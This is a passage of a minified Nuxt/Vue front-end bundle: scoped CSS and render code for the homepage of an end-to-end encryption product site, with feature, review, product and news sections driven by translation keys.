.section-mask[data-v-16918c99]{background-image:url("+S+')}.section-container#solution .section-mask[data-v-16918c99],.section-container#solution2 .section-mask[data-v-16918c99]{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.section-container#solution2 .section-mask[data-v-16918c99]{background-image:""}.tip-block[data-v-16918c99]{align-items:center;background-color:#161739;border:0;border-radius:10px;color:#fff;display:flex;margin-top:2rem;min-height:0;min-height:auto;padding:0 0 0 40px;text-align:left}@media(max-width:980px){.tip-block[data-v-16918c99]{margin:20px 30px;max-height:920px;padding:40px 30px}}.tip-block .image-encryption[data-v-16918c99]{height:418px}@media(max-width:980px){.tip-block .image-encryption[data-v-16918c99]{display:none}}.tip-block .tip-title[data-v-16918c99]{font-size:2rem}.tip-block .inline-block-container[data-v-16918c99]{align-items:center;display:flex;margin-top:20px}.tip-block .inline-image[data-v-16918c99]{margin-right:10px;width:20px}.tip-block .tip-tips[data-v-16918c99]{display:inline-block;font-size:1.02rem;line-height:1.5}.solution .container[data-v-16918c99]{position:relative;width:100%}.solution .container[data-v-16918c99] .product-content{display:flex;flex-direction:column;justify-content:center}@media(max-width:1023px){.solution .container[data-v-16918c99] .product-illustration{display:none}}@media(max-width:1023px){.solution .container[data-v-16918c99] .hero-description{text-align:center}}@media(max-width:1023px){.solution .container[data-v-16918c99] .hero-title{text-align:center}}.benefit-list[data-v-16918c99]{display:grid;margin-top:70px;grid-column-gap:63px;grid-template-columns:repeat(4,1fr);position:relative}.benefit-list[data-v-16918c99]:after{background:#fff;content:"";height:2px;left:50%;margin:0 auto;position:absolute;top:65px;transform:translateX(-50%);width:80%}@media(max-width:1023px){.benefit-list[data-v-16918c99]{grid-column-gap:15px;grid-template-columns:1fr 1fr}.benefit-list[data-v-16918c99]:after{display:none}}.hero-container[data-v-16918c99]{display:flex;margin-top:-80px;position:relative;width:100%}.hero-container .hero-body[data-v-16918c99]{align-items:center;background-color:#09062b;color:#fff;display:flex;flex-direction:column;overflow:hidden;padding-bottom:80px;padding-top:80px;text-align:center;width:100%;z-index:2}.hero-container .hero-body .container[data-v-16918c99]{margin-top:60px;width:100%}.hero-container .hero-body .container[data-v-16918c99] .product-content{display:flex;flex-direction:column;justify-content:center}@media(max-width:767px){.hero-container .hero-body .container[data-v-16918c99] .product-content{align-items:center;display:flex;flex-direction:column}}@media(max-width:1023px){.hero-container .hero-body .container[data-v-16918c99] .product-illustration{display:none}}@media(max-width:1023px){.hero-container .hero-body .container[data-v-16918c99] .hero-description{text-align:center}}@media(max-width:1023px){.hero-container .hero-body .container[data-v-16918c99] .hero-title{text-align:center}}.hero-container .hero-body .align[data-v-16918c99]{align-items:center;display:flex}.hero-container .hero-certification-line[data-v-16918c99]{align-items:center;display:flex;justify-content:center;padding-bottom:30px}.hero-container .hero-certification-line .hero-certification-logo[data-v-16918c99]{margin-left:14px;width:150px}.hero-container .hero-title[data-v-16918c99]{font-size:4.5rem;line-height:1.1;text-align:left}.hero-container .hero-title .gradient[data-v-16918c99]{background:-webkit-linear-gradient(45deg,#259dfb,#53cbf1 40%,#5e49f9);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.hero-container .hero-description[data-v-16918c99]{font-size:1.1rem;line-height:1.5;margin-left:auto;margin-right:auto;margin-top:27px;max-width:940px;text-align:left}.hero-container .hero-ctas[data-v-16918c99]{display:flex;padding-top:25px}.hero-container .hero-ctas .button-download[data-v-16918c99]{font-size:1.1rem;margin:10px;padding:.75em 1.875em}.hero-container .hero-ctas button.seald-button[data-v-16918c99]{margin:10px}@media(max-width:1023px){.hero-container .hero-ctas button.seald-button[data-v-16918c99]{width:100%}.hero-container .hero-ctas[data-v-16918c99]{align-items:center;flex-direction:column;justify-content:center;margin:10px auto 0;max-width:350px}.hero-container .hero-ctas .cta[data-v-16918c99]{margin-left:auto;margin-right:auto;max-width:400px;text-align:center;width:100%}.hero-container .hero-ctas .cta button[data-v-16918c99]{margin:0;width:100%}.hero-container .hero-ctas .cta+.cta[data-v-16918c99]{margin-top:15px}}.section-subtitle[data-v-16918c99]{display:inline-block;font-size:.9rem;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.main-title-heading[data-v-16918c99]{color:#121339;font-weight:900;margin-bottom:15px}.main-title-description[data-v-16918c99]{color:#2b373f;font-size:17px;font-weight:400;line-height:23px;margin-top:23px;padding-top:2px}.grid[data-v-16918c99]{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:10px;grid-auto-rows:minmax(100px,auto)}.grid a[data-v-16918c99]{-webkit-text-decoration:none;text-decoration:none}@media(max-width:1023px){.grid[data-v-16918c99]{grid-template-columns:repeat(1,1fr)}}.button-center[data-v-16918c99]{display:flex;justify-content:center}.container-code[data-v-16918c99]{padding-bottom:140px;padding-top:170px;position:relative}.container-code[data-v-16918c99]:before{background-color:#fff;content:"";display:block;height:34%;position:absolute;top:-130px;width:100%}@media(max-width:1023px){.container-code[data-v-16918c99]:before{height:20%}}.container-code .code-mask[data-v-16918c99]{background-image:url('+_+');background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.container-code[data-v-16918c99]:after{background-color:#f7f9fc;bottom:0;content:"";display:block;height:50%;position:absolute;width:100%;z-index:-2}.container-code .list-code-environment[data-v-16918c99]{display:flex;flex-flow:row wrap;list-style:none;margin:2rem 0 0 -14px}@media(max-width:767px){.container-code .list-code-environment[data-v-16918c99]{margin-left:0}}.container-code .list-code-environment li[data-v-16918c99]{align-items:center;background-position:center 6%;background-repeat:no-repeat;background-size:25px;color:#fff;display:flex;flex-flow:column;font-size:12px;justify-content:center;line-height:2;padding:35px 14px;text-align:center}.container-code .list-code-environment li.ios-logo[data-v-16918c99]{background-image:url('+z+")}.container-code .list-code-environment li.android-logo[data-v-16918c99]{background-image:url("+C+");background-position:center 14%;background-size:28px}.container-code .list-code-environment li.react-native-logo[data-v-16918c99]{background-image:url("+E+");background-position:center 9%}.container-code .list-code-environment li.nodejs-logo[data-v-16918c99]{background-image:url("+D+");background-position:center 17%}.container-code .list-code-environment li.docker-logo[data-v-16918c99]{background-image:url("+A+");background-position:center 12%}.container-code .list-code-environment li.javascript-logo[data-v-16918c99]{background-image:url("+I+")}.container-code .list-code-environment li p[data-v-16918c99]{margin-top:5px;padding:1em .5em}.container-code[data-v-16918c99] .main-title>.main-title-heading{font-size:2.8rem;line-height:1.2em}.container-code .links-code-action[data-v-16918c99]{display:flex;margin-top:25px}.container-code .links-code-action .link-code+.link-code[data-v-16918c99]{margin-left:10px}.container-code .links-code-action .button-download[data-v-16918c99]{font-size:1.1rem;padding:.75em 1.875em}@media(max-width:1023px){.container-code .simple-section.simple-section-horizontal .content .main-title[data-v-16918c99]{text-align:center!important}.container-code .links-code-action[data-v-16918c99],.container-code .list-code-environment[data-v-16918c99]{justify-content:center}}@media(max-width:767px){.container-code .links-code-action[data-v-16918c99]{flex-direction:column}.container-code .links-code-action .link-code+.link-code[data-v-16918c99]{margin-left:0;margin-top:10px}.container-code .links-code-action button[data-v-16918c99]{margin-left:auto;margin-right:auto;max-width:400px;width:100%}}.advantages-container[data-v-16918c99]{position:relative;z-index:3}.advantages-container .container[data-v-16918c99]{max-width:1100px}.advantages-container .services-list[data-v-16918c99]{grid-template-columns:repeat(3,1fr);margin-top:60px}@media(max-width:1023px){.advantages-container .services-list[data-v-16918c99]{grid-template-columns:repeat(2,1fr)}}.list-use-cases[data-v-16918c99]{display:flex;flex-wrap:wrap;justify-content:center;padding:10px}.list-use-cases .use-case[data-v-16918c99]{flex:1 1 auto;min-width:200px;padding:10px}.taille-illustration[data-v-16918c99]{width:85%!important}.section-container[data-v-16918c99]{position:relative}.advantage-block[data-v-16918c99]{color:#2b373f;margin-left:auto;margin-right:auto;max-width:690px;text-align:left}.advantage-block img[data-v-16918c99]{margin-bottom:15px;width:48px!important}.company-description[data-v-16918c99]{color:#121339;display:block;font-size:1.5rem;font-weight:700;margin:20px auto;max-width:700px;text-align:center}.threesome-container .threesome-header[data-v-16918c99]{align-items:center;display:flex;flex-direction:column;text-align:center}.threesome-container .threesome-header .threesome-container-img[data-v-16918c99]{background:url("+O+") 0 repeat-x;background-size:10px;margin:0 auto;max-width:600px;text-align:center;width:100%}.threesome-container .threesome-header .threesome-container-img .threesome-logo[data-v-16918c99]{background-color:#fff;width:120px}.threesome-container .threesome-list[data-v-16918c99]{align-items:center;display:flex;flex-direction:row;justify-content:center;list-style:none}@media(max-width:767px){.threesome-container .threesome-list[data-v-16918c99]{flex-direction:column}}.threesome-container .threesome-list .threesome-listitem[data-v-16918c99]{align-items:center;display:flex;flex-direction:column;padding:10px 33px;text-align:center;width:390px}@media(max-width:1023px){.threesome-container .threesome-list .threesome-listitem[data-v-16918c99]{padding:20px 8px}}@media(max-width:767px){.threesome-container .threesome-list .threesome-listitem[data-v-16918c99]{width:auto}}.threesome-container .threesome-list .threesome-listitem .threesome-listem-img[data-v-16918c99]{display:block;margin:0;padding-bottom:20px;width:70px}.threesome-container .threesome-list .threesome-listitem .threesome-listem-title[data-v-16918c99]{color:#121339;font-weight:900;line-height:1.4;margin:0 0 16px}.threesome-container .threesome-list .threesome-listitem .threesome-listem-description[data-v-16918c99]{color:#2b373f}.products-container[data-v-16918c99]{overflow:hidden;position:relative}.products-container .container[data-v-16918c99]{max-width:1120px}@media(max-width:767px){.products-container .container[data-v-16918c99]{padding-left:20px;padding-right:20px}}.products-container .products-mask[data-v-16918c99]{background-image:url("+S+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;margin-top:-100px;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.products-container .products-wrapper[data-v-16918c99]{display:grid;grid-column-gap:25px;-moz-column-gap:25px;column-gap:25px;grid-template-columns:1fr 1fr;justify-content:center;padding-top:120px;z-index:2}@media(max-width:1023px){.products-container .products-wrapper[data-v-16918c99]{grid-template-columns:1fr;row-gap:120px}}.products-container .products-wrapper .product[data-v-16918c99]{background-color:#fff;border-radius:5px;box-shadow:0 24px 24px 0 rgba(0,0,0,.05),0 2px 2px 0 rgba(0,0,0,.05),0 4px 4px 0 rgba(0,0,0,.05),0 8px 8px 0 rgba(0,0,0,.05),0 16px 16px 0 rgba(0,0,0,.05);margin:0 auto;max-width:500px;padding:130px 50px 30px;position:relative}.products-container .products-wrapper .product .product-header[data-v-16918c99]{left:50%;position:absolute;text-align:center;top:14px;transform:translate(-50%,-50%)}.products-container .products-wrapper .product .product-header .product-header-img[data-v-16918c99]{width:270px}.products-container .products-wrapper .product-body[data-v-16918c99]{display:flex;flex-direction:column}.products-container .products-wrapper .product-body .main-title[data-v-16918c99]{min-height:215px}.products-container .products-wrapper .product-body .seald-button[data-v-16918c99]{align-self:center;margin-top:26px;width:100%}.products-container .products-wrapper .product-button[data-v-16918c99]{flex-grow:1}.products-container .products-wrapper .product-button[data-v-16918c99]:first-child{margin-right:8px}.products-container .products-wrapper .product-button[data-v-16918c99]:nth-child(2){margin-left:8px}.services-list[data-v-16918c99]{grid-template-columns:repeat(5,1fr)}@media(max-width:1023px){.services-list[data-v-16918c99]{grid-template-columns:repeat(2,1fr)}}@media(max-width:500px){.services-list[data-v-16918c99]{grid-template-columns:1fr}}.differences-container[data-v-16918c99]{position:relative}.differences-container .differences-mask[data-v-16918c99]{background-image:url("+S+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.differences-container .main-title[data-v-16918c99]{margin-top:50px;text-align:center;z-index:2}@media(max-width:1023px){.differences-container .main-title[data-v-16918c99]{margin-top:0}}.differences-container .differences-wrapper[data-v-16918c99]{display:flex;justify-content:center;padding-bottom:80px;padding-top:45px}.differences-container .differences-wrapper .difference[data-v-16918c99]{align-items:center;color:#fff;display:flex;flex-direction:column;padding:20px 70px}.differences-container .differences-wrapper .difference .difference-img[data-v-16918c99]{margin-bottom:45px;max-width:90%;min-height:500px}@media(max-width:1023px){.differences-container .differences-wrapper .difference .difference-img[data-v-16918c99]{max-width:50%}}@media(max-width:767px){.differences-container .differences-wrapper .difference .difference-img[data-v-16918c99]{max-width:70%;min-height:200px}}.differences-container .differences-wrapper .difference .difference-content[data-v-16918c99]{width:450px}@media(max-width:767px){.differences-container .differences-wrapper .difference .difference-content[data-v-16918c99]{width:auto}}.differences-container .differences-wrapper .difference .difference-content .difference-title[data-v-16918c99]{color:#fff;font-size:1.95rem;font-weight:900}.differences-container .differences-wrapper .difference .difference-content .difference-description[data-v-16918c99]{color:#f0f0f0}.differences-container .differences-wrapper .difference .difference-content .difference-description p[data-v-16918c99]{font-size:1rem;line-height:1.6;margin-top:20px}@media(max-width:1023px){.differences-container .differences-wrapper[data-v-16918c99]{flex-direction:column;padding-bottom:45px}.differences-container .differences-wrapper .difference[data-v-16918c99]{padding:20px 0}.differences-container .differences-wrapper .difference+.difference[data-v-16918c99]{margin-top:30px}.differences-container .differences-wrapper .difference-img[data-v-16918c99]{text-align:center}}.problem-container[data-v-16918c99]{position:relative}.problem-container .problem-mask[data-v-16918c99]{background-image:url("+S+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.problem-container .main-title[data-v-16918c99]{margin-top:50px;max-width:700px;text-align:center;z-index:2}@media(max-width:1023px){.problem-container .main-title[data-v-16918c99]{margin-top:0}}.problem-container .problem-wrapper[data-v-16918c99]{display:flex;justify-content:center;padding-top:45px}.problem-container .problem-wrapper .problem[data-v-16918c99]{align-items:center;color:#fff;display:flex;flex-direction:column;padding:20px 70px}.problem-container .problem-wrapper .problem .problem-img[data-v-16918c99]{margin-bottom:45px;width:70%}@media(max-width:1023px){.problem-container .problem-wrapper .problem .problem-img[data-v-16918c99]{max-width:50%}}@media(max-width:767px){.problem-container .problem-wrapper .problem .problem-img[data-v-16918c99]{max-width:70%;min-height:200px}}.problem-container .problem-wrapper .problem .problem-content[data-v-16918c99]{width:458px}@media(max-width:767px){.problem-container .problem-wrapper .problem .problem-content[data-v-16918c99]{width:auto}}.problem-container .problem-wrapper .problem .problem-content .problem-title[data-v-16918c99]{color:#121339;font-size:1.95rem;font-weight:900;line-height:2.2rem;text-align:left}.problem-container .problem-wrapper .problem .problem-content .problem-description[data-v-16918c99]{color:#2b373f}.problem-container .problem-wrapper .problem .problem-content .problem-description p[data-v-16918c99]{font-size:1rem;line-height:1.6;margin-top:20px}@media(max-width:1023px){.problem-container .problem-wrapper[data-v-16918c99]{flex-direction:column;padding-bottom:45px}.problem-container .problem-wrapper .problem[data-v-16918c99]{padding:20px 0}.problem-container .problem-wrapper .problem+.problem[data-v-16918c99]{margin-top:30px}.problem-container .problem-wrapper .problem-img[data-v-16918c99]{text-align:center}}.news-container[data-v-16918c99]{margin-top:20px;padding-bottom:10px;position:relative;z-index:2}.news-container .wrappper-news[data-v-16918c99]{display:flex}@media(max-width:1023px){.news-container .wrappper-news[data-v-16918c99]{flex-direction:column}}.news-container .wrappper-news>div[data-v-16918c99]{flex:1}.news-container .wrappper-news .post-news[data-v-16918c99]{cursor:pointer;display:flex;flex-direction:column;overflow:hidden;-webkit-text-decoration:none;text-decoration:none;width:100%}.news-container .wrappper-news .post-news .post-picture[data-v-16918c99]{border-radius:2px;height:350px;margin-bottom:24px;overflow:hidden;position:relative;width:100%}.news-container .wrappper-news .post-news .post-picture .post-youtube[data-v-16918c99]{bottom:24px;left:34px;position:absolute;width:69px;z-index:2}.news-container .wrappper-news .post-news .post-picture .post-category[data-v-16918c99]{background:#fff;border-radius:2px;color:#000;display:inline-block;font-size:10px;font-weight:700;letter-spacing:.1em;margin:12px;padding:8px;position:relative;text-transform:uppercase;z-index:2}.news-container .wrappper-news .post-news .post-picture .post-background[data-v-16918c99]{background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;transition:all .5s ease-in-out}.news-container .wrappper-news .post-news .post-type[data-v-16918c99]{color:#727279;display:inline-block;font-size:.9rem;margin-bottom:8px;text-transform:uppercase}.news-container .wrappper-news .post-news .post-title-wrapper[data-v-16918c99]{max-width:380px}@media(max-width:1023px){.news-container .wrappper-news .post-news .post-title-wrapper[data-v-16918c99]{max-width:none}}.news-container .wrappper-news .post-news .post-title-wrapper .post-title[data-v-16918c99]{color:#080729;font-size:1.7rem;font-weight:800}.news-container .wrappper-news .post-news .post-date[data-v-16918c99]{color:#8997b3;display:block;font-size:.85em;font-weight:400;margin-top:8px}.news-container .wrappper-news .post-news:hover .post-picture .post-background[data-v-16918c99]{transform:scale(1.1)}.news-container .wrappper-news .simple-news[data-v-16918c99]{padding-left:1vw;padding-right:1vw}.news-container .wrappper-news .simple-news .post-background[data-v-16918c99]{background-image:url("+M+");background-position-x:right!important}.news-container .wrappper-news .double-news[data-v-16918c99]{max-width:1250px;padding-left:1vw;padding-right:1vw}.news-container .wrappper-news .double-news .slick-slider[data-v-16918c99] .slick-arrow.slick-prev{display:block;height:30px;left:10px;top:95px;width:30px;z-index:999}.news-container .wrappper-news .double-news .slick-slider[data-v-16918c99] .slick-arrow.slick-prev:before{font-size:23px;opacity:1}.news-container .wrappper-news .double-news .slick-slider[data-v-16918c99] .slick-arrow.slick-next{display:block;height:30px;right:10px;top:95px;width:30px;z-index:999}.news-container .wrappper-news .double-news .slick-slider[data-v-16918c99] .slick-arrow.slick-next:before{font-size:23px;opacity:1}@media(max-width:1023px){.news-container .wrappper-news .double-news[data-v-16918c99]{margin-top:30px;max-width:none}}.news-container .wrappper-news .double-news-title[data-v-16918c99]{color:#080729;font-size:30px;font-weight:900;line-height:2.2}.news-container .wrappper-news .double-news .post-news[data-v-16918c99]{padding:5px}.news-container .wrappper-news .double-news .post-news .post-title[data-v-16918c99]{font-size:1.2rem;line-height:1.2}.news-container .wrappper-news .double-news .post-news .post-picture[data-v-16918c99]{height:180px}",""]),k.locals={},e.exports=k},809:function(e,t,n){e.exports=n.p+"img/points.894a299.png"},810:function(e,t,n){e.exports=n.p+"img/presentation-seald.5310412.png"},811:function(e,t,n){"use strict";var r=n(674),o=n.n(r);t.default=o.a},812:function(e,t,n){"use strict";var r=n(675),o=n.n(r);t.default=o.a},813:function(e,t,n){"use strict";var r=n(676),o=n.n(r);t.default=o.a},814:function(e,t,n){"use strict";var r=n(677),o=n.n(r);t.default=o.a},935:function(e,t,n){"use strict";n.r(t);n(16),n(35);var r=n(6),o=(n(42),n(19),n(44),n(8),n(278),n(26),n(58),n(188)),c=n(580),l={props:{title:{type:String,required:!0},picture:{type:String,required:!0},description:{type:String,required:!0}}},d=(n(788),n(25)),m=Object(d.a)(l,(function(){var e=this,t=e._self._c;return t("article",{staticClass:"benefit"},[t("div",{staticClass:"benefit-icon"},[t("img",{attrs:{src:e.picture,alt:e.title,width:"118",height:"118",loading:"lazy"}})]),e._v(" "),t("h4",{staticClass:"benefit-title"},[e._v("\n    "+e._s(e.title)+"\n  ")]),e._v(" "),t("p",{staticClass:"benefit-description",domProps:{innerHTML:e._s(e.description)}})])}),[],!1,null,"190b040b",null).exports,h=n(638),f=n(596),v=n(597),w=n(639),x=n(640),y=n(641),k=n(636),S={components:{ScrollableSection:n(637).a,CodeExamples:k.a,Benefit:m,Button:o.a,Title:c.a,ProductSection:h.a,CompaniesList:f.a,ServicesList:x.default,Reviews:y.a,SimpleSection:w.a},asyncData:function(e){return Object(r.a)(regeneratorRuntime.mark((function t(){var n,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.app,t.prev=1,r=n.i18n.locale,t.next=5,Object(v.a)({limit:10,page:1,filter:"fr"===r?"tag:-hash-en":"tag:hash-en"});case 5:return delete(o=t.sent).meta,o=(o=Object.values(o||{})).filter((function(e){return!!e.feature_image})).map((function(e){return e.feature_image="".concat(e.feature_image.replace("images","images/size/w".concat(600))),e})),t.abrupt("return",{posts:o});case 12:t.prev=12,t.t0=t.catch(1),console.error(t.t0);case 15:case"end":return t.stop()}}),t,null,[[1,12]])})))()},data:function(){return{isVideoOpened:!1,scrollableSectionIndex:0}},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},computed:{threesome:function(){return[{title:this.$t("advantages.services[0].title"),description:this.$t("advantages.services[0].description"),img:n(793)},{title:this.$t("advantages.services[1].title"),description:this.$t("advantages.services[1].description"),img:n(730)},{title:this.$t("advantages.services[2].title"),description:this.$t("advantages.services[2].description"),img:n(731)}]},productEntreprise:function(){return{section:this.$t("products.items[0].section"),title:this.$t("products.items[0].title"),description:this.$t("products.items[0].description"),link:this.localePath("products-desktop-application"),img:n(794)}},productSDK:function(){return{section:this.$t("products.items[1].section"),title:this.$t("products.items[1].title"),description:this.$t("products.items[1].description"),link:this.localePath("products-integrations"),img:n(795)}},features:function(){return[{title:this.$t("features.items[0].title"),description:this.$t("features.items[0].description"),icon:n(796)},{title:this.$t("features.items[1].title"),description:this.$t("features.items[1].description"),icon:n(797)},{title:this.$t("features.items[2].title"),description:this.$t("features.items[2].description"),icon:n(798)},{title:this.$t("features.items[3].title"),description:this.$t("features.items[3].description"),icon:n(799)}]},reviews:function(){return[{quote:this.$t("REVIEWS.quotes[1].quote"),author:this.$t("REVIEWS.quotes[1].author"),status:this.$t("REVIEWS.quotes[1].status"),picture:n(620),pictureCompany:n(672),site:"https://www.wimi-teamwork.com/fr/armoured/"},{quote:this.$t("REVIEWS.quotes[2].quote"),author:this.$t("REVIEWS.quotes[2].author"),status:this.$t("REVIEWS.quotes[2].status"),picture:n(606),pictureCompany:n(621),site:"https://recaresolutions.fr/"},{quote:this.$t("REVIEWS.quotes[3].quote"),author:this.$t("REVIEWS.quotes[3].author"),status:this.$t("REVIEWS.quotes[3].status"),picture:n(622),pictureCompany:n(623),site:"https://ourcal.com/"},{quote:this.$t("REVIEWS.quotes[0].quote"),author:this.$t("REVIEWS.quotes[0].author"),status:this.$t("REVIEWS.quotes[0].status"),picture:n(624),pictureCompany:n(673),site:"https://www.qapa.fr/"}]},services:function(){return[{title:this.$t("services.items[0].title"),description:this.$t("services.items[0].description"),img:n(800)},{title:this.$t("services.items[1].title"),description:this.$t("services.items[1].description"),img:n(731)},{title:this.$t("services.items[2].title"),description:this.$t("services.items[2].description"),img:n(801)},{title:this.$t("services.items[3].title"),description:this.$t("services.items[3].description"),img:n(730)}]},advantagesServices:function(){return[{title:this.$t("advantagesServices.services[0].title"),description:this.$t("advantagesServices.services[0].description"),img:n(732)},{title:this.$t("advantagesServices.services[1].title"),description:this.$t("advantagesServices.services[1].description"),img:n(733)},{title:this.$t("advantagesServices.services[2].title"),description:this.$t("advantagesServices.services[2].description"),img:n(734)},{title:this.$t("advantagesServices.services[3].title"),description:this.$t("advantagesServices.services[3].description"),img:n(802)},{title:this.$t("advantagesServices.services[4].title"),description:this.$t("advantagesServices.services[4].description"),img:n(803)},{title:this.$t("advantagesServices.services[5].title"),description:this.$t("advantagesServices.services[5].description"),img:n(804)}]},advantagesServices3:function(){return[{img:n(625)},{img:n(626)},{img:n(627)},{img:n(628)},{img:n(805)}]},receptionServices:function(){return[{title:this.$t("reception.services[0].title"),description:this.$t("reception.services[0].description"),img:n(732)},{title:this.$t("reception.services[1].title"),description:this.$t("reception.services[1].description"),img:n(734)},{title:this.$t("reception.services[2].title"),description:this.$t("reception.services[2].description"),img:n(733)},{title:this.$t("reception.services[3].title"),description:this.$t("reception.services[3].description"),img:n(735)}]},differences:function(){return[{title:this.$t("differences.items[0].title"),descriptions:[this.$t("differences.items[0].descriptionA"),this.$t("differences.items[0].descriptionB")],img1:n(735),img2:n(806),img:(this.$i18n.locale,n(736))},{title:this.$t("differences.items[1].title"),descriptions:[this.$t("differences.items[1].descriptionA"),this.$t("differences.items[1].descriptionB")],img1:n(629),img2:n(630),img:(this.$i18n.locale,n(737))}]}},methods:{scrollableSectionOnChange:function(e){this.scrollableSectionIndex=e}}},_=(n(807),n(811)),z=n(812),C=n(813),E=n(814),D=Object(d.a)(S,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"home-page"},[t("div",{staticClass:"hero-container"},[t("div",{staticClass:"hero-body"},[t("div",{staticClass:"container"},[t("ProductSection",{attrs:{direction:"row"},scopedSlots:e._u([{key:"content",fn:function(){return[t("h1",{staticClass:"hero-title"},[t("span",{domProps:{innerHTML:e._s(e.$t("hero.titleA"))}}),e._v(" "),t("br"),e._v(" "),t("span",{staticClass:"gradient",domProps:{innerHTML:e._s(e.$t("hero.titleB"))}})]),e._v(" "),t("p",{staticClass:"hero-description"},[e._v("\n              "+e._s(e.$t("hero.description"))+"\n            ")]),e._v(" "),t("div",{staticClass:"flex-me hero-ctas"},[t("nuxt-link",{staticClass:"cta",attrs:{to:e.localePath("discover")}},[t("Button",{staticClass:"button-download",staticStyle:{"margin-left":"0"},attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v(e._s(e.$t("common.askDemo"))+"\n                ")])],1)],1)]},proxy:!0},{key:"picture",fn:function(){return[t("video",{attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/main.mp4",type:"video/mp4"}})])]},proxy:!0}])})],1)])]),e._v(" "),t("div",{staticClass:"companies"},[t("span",[e._v(e._s(e.$t("companies.title")))]),e._v(" "),t("CompaniesList",{staticClass:"companies-home"})],1),e._v(" "),t("div",{staticClass:"solution"},[t("div",{staticClass:"section-container"},[t("div",{staticClass:"container"},[t("ScrollableSection",{scopedSlots:e._u([{key:"item-0",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("avantage1.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description"},[e._v("\n                  "+e._s(e.$t("avantage1.descriptionA"))),t("br"),t("br"),e._v("\n                  "+e._s(e.$t("avantage1.descriptionB"))+"\n                ")])]},proxy:!0}])})]},proxy:!0},{key:"item-1",fn:function(){return[t("Title",{attrs:{title:e.$t("avantage2.title"),color:"black",heading:"h2"},scopedSlots:e._u([{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description"},[e._v("\n                  "+e._s(e.$t("avantage2.descriptionA"))),t("br"),t("br"),e._v("\n                  "+e._s(e.$t("avantage2.descriptionB"))+"\n                ")])]},proxy:!0}])})]},proxy:!0},{key:"illustration-0",fn:function(){return[t("video",{staticStyle:{"max-width":"100%"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/main-premier.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-1",fn:function(){return[t("video",{staticStyle:{"max-width":"100%"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/main-deuxieme.mp4",type:"video/webm"}})])]},proxy:!0}])})],1)])]),e._v(" "),t("div",{staticClass:"block-index",staticStyle:{"margin-bottom":"200px"}},[t("div",{staticClass:"tip-block"},[t("div",[t("p",{staticClass:"tip-title"},[e._v(e._s(e.$t("E2EE.title")))]),e._v(" "),t("p",{staticClass:"tip-description",domProps:{innerHTML:e._s(e.$t("E2EE.description"))}}),e._v(" "),t("div",{staticClass:"inline-block-container"},[t("img",{staticClass:"inline-image",attrs:{src:n(786)}}),e._v(" "),t("p",{staticClass:"tip-tips",domProps:{innerHTML:e._s(e.$t("E2EE.tips"))}})]),e._v(" "),t("nuxt-link",{staticClass:"cta",attrs:{to:e.localePath("whitepaper")}},[t("Button",{staticClass:"button-download cta",staticStyle:{"margin-top":"20px","padding-left":"20px","padding-right":"20px","border-color":"white"},attrs:{color:"white",size:"rounded"}},[e._v("\n            "+e._s(e.$t("common.downloadWhiteBook"))+"\n          ")])],1)],1),e._v(" "),t("img",{staticClass:"image-encryption",attrs:{src:n(787)}})])]),e._v(" "),t("div",{staticClass:"container-fluid section-container",staticStyle:{"padding-bottom":"200px"},attrs:{id:"solution"}},[e._m(0),e._v(" "),t("div",{staticClass:"container advantages-container",staticStyle:{"margin-top":"80px","margin-bottom":"80px"}},[t("div",{staticStyle:{"text-align":"center"}},[t("Title",{staticClass:"center-text",attrs:{color:"white",title:e.$t("features.title"),description:e.$t("features.description"),heading:"h2"}}),e._v(" "),t("div",{staticClass:"benefit-list"},e._l(e.features,(function(e,n){return t("Benefit",{key:n,attrs:{title:e.title,description:e.description,picture:e.icon}})})),1)],1)])]),e._v(" "),t("div",{staticClass:"advantages-container container-fluid bg-off-white",staticStyle:{"background-color":"#f7f9fc","margin-top":"-100px"},attrs:{id:"advantages"}},[t("div",{staticClass:"container",staticStyle:{"max-width":"1200px","margin-top":"60px","margin-bottom":"60px"}},[t("Title",{staticClass:"center-text",staticStyle:{"margin-bottom":"110px"},attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("advantagesServices.title"))}})]},proxy:!0}])}),e._v(" "),t("ServicesList",{attrs:{items:e.advantagesServices,"is-center":""}})],1)]),e._v(" "),t("div",{staticClass:"container-fluid",staticStyle:{"margin-top":"60px","margin-bottom":"60px"}},[t("Reviews",{attrs:{reviews:e.reviews}})],1),e._v(" "),t("div",{staticClass:"compliance"},[t("div",{staticClass:"section-container 